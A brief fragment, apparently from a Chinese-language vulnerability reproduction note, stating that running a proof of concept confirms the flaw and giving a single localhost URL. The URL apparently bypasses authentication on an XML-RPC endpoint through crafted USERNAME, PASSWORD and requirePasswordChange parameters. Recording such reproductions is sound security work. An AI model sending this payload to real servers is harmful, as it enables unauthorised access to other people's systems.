 执行poc漏洞存在如下截图https://127.0.0.1/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y
